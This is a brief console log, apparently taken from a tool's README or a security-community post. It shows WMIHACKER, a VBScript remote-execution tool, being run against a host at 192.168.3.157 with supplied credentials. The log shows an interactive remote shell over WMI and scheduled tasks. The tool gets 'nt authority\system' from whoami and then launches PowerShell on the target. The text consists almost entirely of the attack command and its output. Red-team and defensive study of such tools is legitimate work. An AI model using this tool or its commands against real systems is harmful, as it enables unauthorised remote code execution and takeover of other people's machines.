 C:\Users\ \Desktop>cscript WMIHACKER.vbs /shell 192.168.3.157 micle "admin"
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.3.157
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
WMIHACKER : Welcome to WMIHACKER Shell
WMIHACKER : CMD > whoami
192.168.3.157 >> whoami
WMIHACKER : The Schedule Name is i4sh6nze
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
nt authority\system
WMIHACKER : CMD > powershell
192.168.3.157 >> powershell
WMIHACKER : The Schedule Name is ziPguMpKty3
WMIHACKER : COMMAND EXECTING...
WMIHACKER : COMMAND EXECTING...
先知社区